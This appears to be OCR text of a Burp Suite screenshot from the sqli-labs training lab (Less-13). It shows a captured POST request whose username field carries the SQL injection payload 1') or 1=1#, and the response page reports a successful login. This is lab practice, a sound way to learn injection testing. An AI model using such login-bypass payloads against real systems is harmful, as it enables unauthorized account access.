 Burp Suite Community Edition v2021.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.8.9 ?
Request
Pretty Raw \n Actions
1 POST /sqli-labs/Less-13/ HTTP/1.1
2 Host: 192.168.8.9
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.8.9
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.8.9/sqli-labs/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=1') or 1=1#&passwd=123&submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
INSPECTOR
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN
Done
1,685 bytes | 5 millis